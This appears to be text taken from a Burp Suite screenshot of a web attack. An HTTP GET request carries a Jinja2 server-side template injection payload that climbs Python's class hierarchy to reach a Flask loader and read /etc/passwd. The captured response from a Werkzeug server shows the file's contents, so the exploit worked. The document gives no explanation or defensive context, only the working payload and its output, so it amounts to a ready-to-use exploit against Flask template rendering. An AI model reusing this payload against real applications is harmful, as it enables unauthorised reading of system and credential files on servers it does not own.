 Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /fuck?id=
{{[].__class__.__base__.__subclasses__()[430]().load_app().open_instance_
resource("/etc/passwd").read()}} HTTP/1.1
2 Host: ant.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1265
4 Server: Werkzeug/0.14.1 Python/3.7.1
5 Date: Wed, 23 Mar 2022 15:38:15 GMT
6
7 Hello b'root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\n